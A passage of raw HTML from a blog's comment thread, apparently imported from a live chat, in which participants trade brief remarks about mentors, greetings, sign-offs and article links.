					<span class="comment-author"><a href='http://blab.im/GoodLuLuHart' rel='external nofollow ugc' class='url'>Louis Goodhart</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:16 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2519#respond' data-commentid="2519" data-postid="8340" data-belowelement="comment-2519" data-respondelement="respond" data-replyto="Reply to Louis Goodhart" aria-label='Reply to Louis Goodhart'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p> @3rhinomedia this topic is so ironic right now </p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2513">
		<div class="mk-single-comment" id="comment-2513">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/munnan121' rel='external nofollow ugc' class='url'>Munna</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:17 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2513#respond' data-commentid="2513" data-postid="8340" data-belowelement="comment-2513" data-respondelement="respond" data-replyto="Reply to Munna" aria-label='Reply to Munna'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>hello sir &#8230;.</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2517">
		<div class="mk-single-comment" id="comment-2517">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/dee1edd58633b20850d616138040a2ed?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dee1edd58633b20850d616138040a2ed?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/nikki_zhu' rel='external nofollow ugc' class='url'>Nikki Rasmussen</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:17 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2517#respond' data-commentid="2517" data-postid="8340" data-belowelement="comment-2517" data-respondelement="respond" data-replyto="Reply to Nikki Rasmussen" aria-label='Reply to Nikki Rasmussen'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p> @3rhinomedia I thanked Dietram once and his response &#8220;HA I don&#8217;t know if I&#8217;m qualified to be your mentor but thanks&#8230;&#8221;</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2511">
		<div class="mk-single-comment" id="comment-2511">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/munnan121' rel='external nofollow ugc' class='url'>Munna</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:17 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2511#respond' data-commentid="2511" data-postid="8340" data-belowelement="comment-2511" data-respondelement="respond" data-replyto="Reply to Munna" aria-label='Reply to Munna'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>i am  not good im english</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2510">
		<div class="mk-single-comment" id="comment-2510">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:17 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2510#respond' data-commentid="2510" data-postid="8340" data-belowelement="comment-2510" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@GoodLuLuHart why is that?</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2514">
		<div class="mk-single-comment" id="comment-2514">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/1979d20143e7b2d49db391ae6bee9a01?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1979d20143e7b2d49db391ae6bee9a01?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/GoodLuLuHart' rel='external nofollow ugc' class='url'>Louis Goodhart</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:17 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2514#respond' data-commentid="2514" data-postid="8340" data-belowelement="comment-2514" data-respondelement="respond" data-replyto="Reply to Louis Goodhart" aria-label='Reply to Louis Goodhart'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p> @nikki_zhu Dietram = chilllll</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2512">
		<div class="mk-single-comment" id="comment-2512">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/dee1edd58633b20850d616138040a2ed?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dee1edd58633b20850d616138040a2ed?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/nikki_zhu' rel='external nofollow ugc' class='url'>Nikki Rasmussen</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:17 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2512#respond' data-commentid="2512" data-postid="8340" data-belowelement="comment-2512" data-respondelement="respond" data-replyto="Reply to Nikki Rasmussen" aria-label='Reply to Nikki Rasmussen'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@GoodLuLuHart word, man. And now we got Don, so you&#8217;re right, this is ironic</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2509">
		<div class="mk-single-comment" id="comment-2509">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/munnan121' rel='external nofollow ugc' class='url'>Munna</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:18 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2509#respond' data-commentid="2509" data-postid="8340" data-belowelement="comment-2509" data-respondelement="respond" data-replyto="Reply to Munna" aria-label='Reply to Munna'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>so how  i csn expert  in english</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2508">
		<div class="mk-single-comment" id="comment-2508">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:18 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2508#respond' data-commentid="2508" data-postid="8340" data-belowelement="comment-2508" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@munnan121 😉</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2505">
		<div class="mk-single-comment" id="comment-2505">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/1979d20143e7b2d49db391ae6bee9a01?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1979d20143e7b2d49db391ae6bee9a01?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/GoodLuLuHart' rel='external nofollow ugc' class='url'>Louis Goodhart</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:18 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2505#respond' data-commentid="2505" data-postid="8340" data-belowelement="comment-2505" data-respondelement="respond" data-replyto="Reply to Louis Goodhart" aria-label='Reply to Louis Goodhart'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p> @3rhinomedia @nikki_zhu ^!!! </p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2504">
		<div class="mk-single-comment" id="comment-2504">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/munnan121' rel='external nofollow ugc' class='url'>Munna</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:18 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2504#respond' data-commentid="2504" data-postid="8340" data-belowelement="comment-2504" data-respondelement="respond" data-replyto="Reply to Munna" aria-label='Reply to Munna'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>hello sir&#8230;.</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2506">
		<div class="mk-single-comment" id="comment-2506">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:18 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2506#respond' data-commentid="2506" data-postid="8340" data-belowelement="comment-2506" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@nikki_zhu ah &#8230; TY!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2503">
		<div class="mk-single-comment" id="comment-2503">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/munnan121' rel='external nofollow ugc' class='url'>Munna</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:18 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2503#respond' data-commentid="2503" data-postid="8340" data-belowelement="comment-2503" data-respondelement="respond" data-replyto="Reply to Munna" aria-label='Reply to Munna'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>hello sir</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2507">
		<div class="mk-single-comment" id="comment-2507">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/dee1edd58633b20850d616138040a2ed?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dee1edd58633b20850d616138040a2ed?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/nikki_zhu' rel='external nofollow ugc' class='url'>Nikki Rasmussen</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:18 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2507#respond' data-commentid="2507" data-postid="8340" data-belowelement="comment-2507" data-respondelement="respond" data-replyto="Reply to Nikki Rasmussen" aria-label='Reply to Nikki Rasmussen'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@3rhinomedia You&#8217;re our mentor mentoring us about mentors</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2502">
		<div class="mk-single-comment" id="comment-2502">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2fd63d5c5bdcbe3a5853feca5413d82?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/munnan121' rel='external nofollow ugc' class='url'>Munna</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:19 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2502#respond' data-commentid="2502" data-postid="8340" data-belowelement="comment-2502" data-respondelement="respond" data-replyto="Reply to Munna" aria-label='Reply to Munna'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>hello&#8230;..</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2501">
		<div class="mk-single-comment" id="comment-2501">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/1979d20143e7b2d49db391ae6bee9a01?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1979d20143e7b2d49db391ae6bee9a01?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/GoodLuLuHart' rel='external nofollow ugc' class='url'>Louis Goodhart</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:19 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2501#respond' data-commentid="2501" data-postid="8340" data-belowelement="comment-2501" data-respondelement="respond" data-replyto="Reply to Louis Goodhart" aria-label='Reply to Louis Goodhart'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p> @munnan121 call down they&#8217;re busy </p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2500">
		<div class="mk-single-comment" id="comment-2500">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/73111c9723e900a3eb61f4c2ab770a6f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73111c9723e900a3eb61f4c2ab770a6f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/fbowman' rel='external nofollow ugc' class='url'>Frances Bowman</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:20 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2500#respond' data-commentid="2500" data-postid="8340" data-belowelement="comment-2500" data-respondelement="respond" data-replyto="Reply to Frances Bowman" aria-label='Reply to Frances Bowman'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Gotta run. Great conversation today!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2499">
		<div class="mk-single-comment" id="comment-2499">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/1979d20143e7b2d49db391ae6bee9a01?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1979d20143e7b2d49db391ae6bee9a01?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/GoodLuLuHart' rel='external nofollow ugc' class='url'>Louis Goodhart</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:21 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2499#respond' data-commentid="2499" data-postid="8340" data-belowelement="comment-2499" data-respondelement="respond" data-replyto="Reply to Louis Goodhart" aria-label='Reply to Louis Goodhart'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Gotta hit the serf, see you Tuesday Don!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2498">
		<div class="mk-single-comment" id="comment-2498">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/49e8d44462e36a7d77309d8f31e08b32?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49e8d44462e36a7d77309d8f31e08b32?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/GeorgeBThomas' rel='external nofollow ugc' class='url'>George B Thomas</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:21 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2498#respond' data-commentid="2498" data-postid="8340" data-belowelement="comment-2498" data-respondelement="respond" data-replyto="Reply to George B Thomas" aria-label='Reply to George B Thomas'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p><a href="http://www.thesaleslion.com/husband-father-blogger-business-owner-marcus-sheridan/" rel="nofollow ugc">http://www.thesaleslion.com/husband-father-blogger-business-owner-marcus-sheridan/</a></p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2497">
		<div class="mk-single-comment" id="comment-2497">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:21 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2497#respond' data-commentid="2497" data-postid="8340" data-belowelement="comment-2497" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@GoodLuLuHart Have a good one!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2496">
		<div class="mk-single-comment" id="comment-2496">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/49e8d44462e36a7d77309d8f31e08b32?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49e8d44462e36a7d77309d8f31e08b32?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/GeorgeBThomas' rel='external nofollow ugc' class='url'>George B Thomas</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:22 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2496#respond' data-commentid="2496" data-postid="8340" data-belowelement="comment-2496" data-respondelement="respond" data-replyto="Reply to George B Thomas" aria-label='Reply to George B Thomas'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p><a href="http://www.thesaleslion.com/uncomfortable-road-to-success/" rel="nofollow ugc">http://www.thesaleslion.com/uncomfortable-road-to-success/</a></p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2495">
		<div class="mk-single-comment" id="comment-2495">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/c04850ce3a966f4e15c65de8ff95cdb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c04850ce3a966f4e15c65de8ff95cdb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/mrolson3' rel='external nofollow ugc' class='url'>Matt Olson</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:23 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2495#respond' data-commentid="2495" data-postid="8340" data-belowelement="comment-2495" data-respondelement="respond" data-replyto="Reply to Matt Olson" aria-label='Reply to Matt Olson'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Saying thanks to your coworkers is important too. But make sure that it is meaningful and specific or else it can become meaningles</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2492">
		<div class="mk-single-comment" id="comment-2492">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/dee1edd58633b20850d616138040a2ed?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dee1edd58633b20850d616138040a2ed?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/nikki_zhu' rel='external nofollow ugc' class='url'>Nikki Rasmussen</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:25 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2492#respond' data-commentid="2492" data-postid="8340" data-belowelement="comment-2492" data-respondelement="respond" data-replyto="Reply to Nikki Rasmussen" aria-label='Reply to Nikki Rasmussen'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Gotta get to class. See you next Friday</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2491">
		<div class="mk-single-comment" id="comment-2491">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:25 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2491#respond' data-commentid="2491" data-postid="8340" data-belowelement="comment-2491" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>It&#8217;s MAGIC!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2494">
		<div class="mk-single-comment" id="comment-2494">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:25 PM</time>
			</div>
			<span class="comment-reply">
